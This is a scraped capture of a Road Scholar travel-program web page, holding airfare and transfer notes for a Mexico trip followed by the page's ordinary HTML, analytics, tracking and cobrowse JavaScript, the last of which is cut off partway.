&#xD;&#xA;&#xD;&#xA;Program Only Option Participants that purchased their own airfare can receive help form the program staff in making arrangements knowing that the cost of the transfer is their own responsibility. &#xD;&#xA;&#xD;&#xA;Taxis to the airport are available. The cost is about 600 pesos per taxi.&#xD;&#xA;&#xD;&#xA;</p><p><span class="text-tangaroa fw-bold">Information if you are purchasing your own airfare:&#xA0;</span>Participants who have not purchased airfare through Road Scholar are responsible for making their own transfer arrangements to the first site at the beginning of the program, as well as from the last site at the end of the program. The Information Packet Road Scholar sends in advance of the program includes details needed to make your transfer arrangements. If you wish to purchase airfare through Road Scholar, please call (800) 241-1404.&#xD;&#xA;&#xD;&#xA;Please note: In the unlikely event Road Scholar must make changes to the program&#x27;s arrival or departure details, we will notify all participants as soon as possible. Participants who have purchased Road Scholar airfare are protected against airline change fees; however, anyone who has not purchased Road Scholar airfare will be required to make their own adjustments and may incur fees imposed by the airline.</p></div></div></div></div></div><div class="travel-modal-footer"><span class="travel-modal-footer-close-text" tabindex="0" role="button" aria-label="close">Close</span></div></div></div></div><div class="modal blazor-modal fade rs-bootstrap-modal small-modal " tabindex="-1" role="dialog" id="blazor-modal-63010813" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">You&#x2019;ve hit a bump in the road</h5>
        <button type="button" class="btn-close" aria-label="Close"></button></div>
    <div class="modal-body">We apologize, but we&#x2019;re having some technical problems right now. You can either try again later or give us a call at (800) 454-5768, Monday-Friday, 8am &#x2013; 9pm ET.</div>
    <div class="modal-footer"><button type="button" class="btn btn-primary" tabindex="0" aria-label="confirm">Okay</button></div></div></div></div></div><!--Blazor:{"prerenderId":"9a5cbc4e63834b4488128c9fe163f8aa"}-->
        <div class="component-spinner">
            <div class="loading-spinner-container">
                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>
</div>

    
<div><script>
function refreshIfRedirected() {
    if(!window.location.pathname.startsWith('/find-an-adventure') && document.getElementById('blazor-app').innerHTML.includes('Sorry, there\'s nothing at this address.')) {
        window.location.reload();
    }
}
setInterval(refreshIfRedirected, 500)
</script></div>

<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2025 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8204"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]-->
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.roadscholar.org/Themes/RoadScholar/assets/images/rs-logo-white.svg
body_size: 1013
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="133 42 386 38" style="enable-background:new 133 42 386 38" xml:space="preserve"><defs><path id="a" d="M-77-238.5h792v612H-77z"/></defs><clipPath id="b"><use xlink:href="#a" style="overflow:visible"/></clipPath><path d="M168.7 70c0 3-.5 4.1-1.7 4.1-.9 0-2.1-.8-2.1-6.2 0-4-1.2-6.4-6.6-7v-.1c5.2-.5 9.6-3 9.6-8.3 0-5.6-3.5-8.5-10.9-8.5h-22.3v3.8h3.6c1.6 0 2.1.5 2.1 1.8v22.7c0 1.3-.5 1.8-2.1 1.8h-3.6v3.8h18.7v-3.8h-3.7c-1.6 0-2.1-.5-2.1-1.8V62h3c6 0 7.8 1.8 7.8 10 0 4.2 1.5 7 6.6 7 4.2 0 7.1-2.4 7.1-8.9v-1.6h-3.4V70zm-15.1-11.8h-6V47.6h6.6c4.5 0 6.6 1.8 6.6 5-.1 3.8-1.7 5.6-7.2 5.6m36.3-12.1c-10.1 0-16.9 7.1-16.9 16.4 0 9.3 6.7 16.4 16.9 16.4 10.1 0 16.9-7.1 16.9-16.4s-6.7-16.4-16.9-16.4m.2 29.2c-7.5 0-9.7-6.1-9.7-12.8 0-6.7 2.1-12.8 9.5-12.8 7.5 0 9.5 6.1 9.5 12.8.1 6.7-1.9 12.8-9.3 12.8M256 47h-18.6v3.5h3c1.1 0 2 .4 2 1.6V73c0 1.2-.9 1.6-2 1.6h-.6c-2.5 0-4.1-.3-4.9-2.5l-9.3-25h-6.5L210 72c-.8 2.2-2.4 2.5-4.9 2.5V78h14.6v-3.5H216c-.9 0-1.5-.2-1.5-.8 0-.4.1-.7.2-1l1.5-4.7h10.6l1.5 4.7c.1.3.2.7.2 1.1 0 .5-.4.7-1.4.7h-3.7V78H256c9.4 0 15.6-5.3 15.6-15.5 0-10.3-6.2-15.5-15.6-15.5m-38.4 17.6 3.7-11.3h.1l4.1 11.3h-7.9zm37 9.9h-5.7v-24h6.2c5 0 9.2 2.8 9.2 12s-4.2 12-9.7 12m33-22.6c0-3.4 1.9-4.6 6.7-4.6 6.1 0 9.3 4 10.6 9.6h3.7V44h-3l-1.7 2.6c-2.6-1.8-5.8-3.6-9.7-3.6-6.2 0-12.7 3.1-12.7 10.3 0 14.6 22.8 8 22.8 16.8 0 2.5-2.1 4.6-6.7 4.6-7.3 0-11.5-3.7-12.2-10.5h-3.8v13.9h3.5l1.1-3c3 2.4 6.8 4 10.7 4 7.2 0 13.5-2.7 13.5-10.8 0-14.5-22.8-8.7-22.8-16.4m41.6 23c-6.9 0-8.9-6.4-8.9-12.4 0-6.1 1.8-12.4 8.9-12.4 5.8 0 8.5 4.2 9.1 9.3h3.6V46.5h-3.4l-.9 2.9c-2.1-2-5.6-3.4-8.8-3.4-10 0-16 7.2-16 16 0 9.9 5.3 16.9 15.4 16.9 8.4 0 13.2-4.6 13.8-12.7h-4.1c-.6 5-3.2 8.7-8.7 8.7m35.3-24.4h3.6c1.4 0 1.9.5 1.9 1.7v8.3h-13.7v-8.3c0-1.2.5-1.7 1.9-1.7h3.6V47h-17v3.5h3.1c1.4 0 1.9.5 1.9 1.7v20.7c0 1.2-.5 1.7-1.9 1.7h-3.1V78h17v-3.5h-3.6c-1.4 0-1.9-.5-1.9-1.7v-9H370v9c0 1.2-.5 1.7-1.9 1.7h-3.6V78h17v-3.5h-3.1c-1.4 0-1.9-.5-1.9-1.7V52.2c0-1.2.5-1.7 1.9-1.7h3.1V47h-17v3.5zm33.8-4.4c-10.1 0-16.7 7.1-16.7 16.4 0 9.3 6.7 16.4 16.9 16.4 10.1 0 16.9-7.1 16.9-16.4s-7-16.4-17.1-16.4m.3 29.2c-7.5 0-9.7-6.1-9.7-12.8 0-6.7 2.1-12.8 9.5-12.8 7.5 0 9.5 6.1 9.5 12.8.1 6.7-1.9 12.8-9.3 12.8m108.2-6v1.5c0 2.8-.5 3.7-1.6 3.7-.8 0-1.9-.7-1.9-5.7 0-3.6-1.1-5.8-6-6.4v-.1c4.7-.4 8.8-2.8 8.8-7.6 0-5.1-3.2-7.8-10-7.8h-20.3v3.5h3.3c1.5 0 1.9.5 1.9 1.7v20.7c0 1.2-.5 1.7-1.9 1.7h-.7c-2.5 0-4.1-.3-4.9-2.5l-9.3-25h-6.5l-8.9 25c-.8 2.1-2.3 2.5-4.6 2.5v-9.9h-3.5c-.4 7.2-1.6 9.9-6.4 9.9h-6.9v-22c0-1.6.7-2.1 2.8-2.1h2.6V47h-17.1v3.5h2.7c1.9 0 2.5.6 2.5 2v20c0 1.6-.9 2.1-2.2 2.1h-3V78h42.8v-3.5h-3.6c-.9 0-1.5-.2-1.5-.8 0-.4.1-.7.2-1l1.5-4.7h10.6l1.5 4.7c.1.3.2.7.2 1.1 0 .5-.4.7-1.5.7h-3.7V78h30.7v-3.5h-3.4c-1.4 0-1.9-.5-1.9-1.7v-9.4h2.8c5.5 0 7.1 1.6 7.1 9.1 0 3.8 1.4 6.4 6 6.4 3.9 0 6.4-2.1 6.4-8.1v-1.5h-3.1zm-50.5-4.7 3.7-11.3h.1l4.1 11.3h-7.9zM493 60h-5.5v-9.6h6c4.1 0 6 1.6 6 4.5 0 3.5-1.4 5.1-6.5 5.1" style="clip-path:url(#b);fill:#fff"/><defs><path id="c" d="M-77-238.5h792v612H-77z"/></defs><clipPath id="d"><use xlink:href="#c" style="overflow:visible"/></clipPath><path d="M515.2 43.7c1.6 0 3 1.3 3 3s-1.3 3-3 3-3-1.3-3-3 1.4-3 3-3m0 5.4c1.4 0 2.4-1.1 2.4-2.5s-1-2.5-2.4-2.5-2.4 1.1-2.4 2.5 1 2.5 2.4 2.5m-.6-.7h-.5V45h1.3c.8 0 1.2.3 1.2 1 0 .6-.4.9-.9.9l1 1.5h-.5l-.9-1.5h-.6l-.1 1.5zm.6-1.9c.5 0 .9 0 .9-.6 0-.4-.4-.5-.8-.5h-.7v1.1h.6z" style="clip-path:url(#d);fill:#fff"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.roadscholar.org/_content/BlazorApplicationInsights/JsInterop.js
body_size: 241
content:
window.blazorApplicationInsights = {
    addTelemetryInitializer: function (telemetryItem) {
        var telemetryInitializer = (envelope) => {
            if (telemetryItem.ver !== null) {
                envelope.ver = telemetryItem.ver;
            }
            if (telemetryItem.name !== null) {
                envelope.name = telemetryItem.name;
            }
            if (telemetryItem.time !== null) {
                envelope.time = telemetryItem.time;
            }
            if (telemetryItem.iKey !== null) {
                envelope.iKey = telemetryItem.iKey;
            }
            if (telemetryItem.ext !== null) {
                Object.assign(envelope.ext, telemetryItem.ext);
            }
            if (telemetryItem.tags !== null) {
                Object.assign(envelope.tags, telemetryItem.tags);
            }
            if (telemetryItem.data !== null) {
                Object.assign(envelope.data, telemetryItem.data);
            }
            if (telemetryItem.baseType !== null) {
                envelope.baseType = telemetryItem.baseType;
            }
            if (telemetryItem.baseData !== null) {
                Object.assign(envelope.baseData, telemetryItem.baseData);
            }
        }

        appInsights.addTelemetryInitializer(telemetryInitializer);
    },
    trackDependencyData: function (dependencyTelemetry) {
        if (dependencyTelemetry.startTime !== null) {
            dependencyTelemetry.startTime = new Date(dependencyTelemetry.startTime);
        }

        appInsights.trackDependencyData(dependencyTelemetry);
    },
    getContext: function () {
        if (appInsights.context !== undefined) {
            return appInsights.context
        }
    },
    cookieMgrSetCookiesEnabled: function (enabled) {
        if (appInsights.getCookieMgr !== undefined) {
            appInsights.getCookieMgr().setEnabled(enabled);
        }
    },
    cookieMgrGetCookiesEnabled: function () {
        if (appInsights.getCookieMgr !== undefined) {
            return appInsights.getCookieMgr().isEnabled();
        } else {
            return false;
        }
    },
    cookieMgrSet: function (name, value, maxAgeSec, domain, path) {
        if (appInsights.getCookieMgr !== undefined) {
            appInsights.getCookieMgr().set(name, value, maxAgeSec, domain, path);
        }
    },
    cookieMgrGet: function (name) {
        if (appInsights.getCookieMgr !== undefined) {
            appInsights.getCookieMgr().get(name);
        }
    },
    cookieMgrDel: function (name, path) {
        if (appInsights.getCookieMgr !== undefined) {
            appInsights.getCookieMgr().del(name, path);
        }
    },
    cookieMgrPurge: function (name, path) {
        if (appInsights.getCookieMgr !== undefined) {
            appInsights.getCookieMgr().purge(name, path);
        }
    },
    cookieMgrUnload: function (isAsync) {
        if (appInsights.getCookieMgr !== undefined) {
            appInsights.getCookieMgr().unload(isAsync);
        }
    },
};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Ffind-an-adventure%2F3290%2FMexico-s-Origins-Silver-Culture-and-Revolution&sessionid=909fc4594a17a690a02c7913e33dd536&v=1765236195529&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 298
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}

--- FILE ---
content_type: text/javascript
request_url: https://apps.usw2.pure.cloud/cobrowse-next/sharer.min.js
body_size: 107936
content:
!function(){"use strict";const e="color:red;font-weight:bold",t="color:white;background:#6495ed",u="color:#555;font-style:italic",d="color:#6495ed;font-weight:bold";class n{constructor(e,t,u){this.appName=e,this.className=t,this.level=u,this.saveToBuffer=!1,this.loggerBuffer=[],this.errorBuffer=[],u?this.setLogLevel(u):this.saveToBuffer=!0}getFormattedMessage(e){return`%c${this.appName}:${this.className}%c ${e}`}info(e,...d){const n=[this.getFormattedMessage(e),t,u].concat(d);this.saveToBuffer?this.loggerBuffer.push(n):"ERROR"!==this.level&&console.log(...n)}debug(e,...t){const n=[this.getFormattedMessage(e),d,u].concat(t);this.saveToBuffer?this.loggerBuffer.push(n):"DEBUG"===this.level&&console.log(...n)}error(t,...u){const d=[this.getFormattedMessage(t),e,e].concat(u);this.saveToBuffer?this.errorBuffer.push(d):console.warn(...d)}setLogLevel(e){this.level=e,this.saveToBuffer=!1;for(const e of this.loggerBuffer)console.log(...e);this.loggerBuffer=[];for(const e of this.errorBuffer)console.warn(e);this.errorBuffer=[]}}function o(e,t){return function(e,t,u){const d=new n(e,t,u),o=d.debug.bind(d);return o.info=d.info.bind(d),o.error=d.error.bind(d),o.setLogLevel=d.setLogLevel.bind(d),o}("cobrowse",e,t)}function r(e,t,u,d){return new(u||(u=Promise))(function(n,o){function r(e){try{s(d.next(e))}catch(e){o(e)}}function i(e){try{s(d.throw(e))}catch(e){o(e)}}function s(e){var t;e.done?n(e.value):(t=e.value,t instanceof u?t:new u(function(e){e(t)})).then(r,i)}s((d=d.apply(e,t||[])).next())})}class i{constructor(e){this.eventTarget=new EventTarget,this.registeredListeners=new Set,this.log=o("pub-sub",e)}notify(e,t){this.log(`dispatching ${e}`,t),this.eventTarget.dispatchEvent(new CustomEvent(e,{detail:t}))}listen(e,t){this.log(`adding listener to ${e}`),this.addListener(e,t)}listenForever(e,t){this.log(`adding per-page listener to ${e}`),this.addListener(e,t,{forever:!0})}addListener(e,t,u={forever:!1}){const d=function(e){const u=e.detail;return t({data:u})};!1===u.forever&&this.registeredListeners.add({name:e,listener:d}),this.eventTarget.addEventListener(e,d)}clearEventListeners(){this.registeredListeners.forEach(e=>{this.eventTarget.removeEventListener(e.name,e.listener)}),this.registeredListeners.clear()}}function s(e,t){const u=new Event(t);e.dispatchEvent(u)}const a={replayTyping:function(e,t){s(e,"keydown"),s(e,"keypress"),e.value=t,s(e,"input"),s(e,"keyup")},replayClick:function(e){s(e,"touchstart"),s(e,"touchend"),s(e,"mousedown"),s(e,"mouseup"),e.click()},replayMouseEnter:function(e){s(e,"mouseenter")},replayMouseLeave:function(e){s(e,"mouseleave")},replayMouseOver:function(e){s(e,"mouseover")},replayMouseOut:function(e){s(e,"mouseout")},replaySelectChange:function(e,t){e.value=t,s(e,"change")},replayFocusIn:function(e){s(e,"focusin")},replayFocusOut:function(e){s(e,"focusout")},replayChange:function(e){s(e,"change")},replayWheel:function(e){const t=new WheelEvent("wheel",{bubbles:!0,cancelable:!0,deltaY:0-e});document.body.dispatchEvent(t)}};class c{constructor(e,t,u){var d,n;this.serviceDiscovery=t,this.l10n=u,this.modules=new Map,this.env=(null===(n=null===(d=document.currentScript)||void 0===d?void 0:d.getAttribute("src"))||void 0===n?void 0:n.includes("localhost:8081"))?"localhost":e.env,this.logLevel=e.logLevel||"ERROR",this.log=this.createLogger("core"),this.pubsub=new i(this.logLevel),this.events=a,this.network=this.getNetwork()}create(e){if(this.modules.has(e)){const t=this.modules.get(e);(null==t?void 0:t.instance)&&t.instance.onCreate()}}start(e,t){if(this.modules.has(e)){const u=this.modules.get(e);(null==u?void 0:u.instance)&&u.instance.onSessionStart&&u.instance.onSessionStart(t)}}stop(e){if(this.modules.has(e)){const t=this.modules.get(e);(null==t?void 0:t.instance)&&t.instance.onSessionEnd&&t.instance.onSessionEnd()}}destroy(e){if(this.modules.has(e)){const 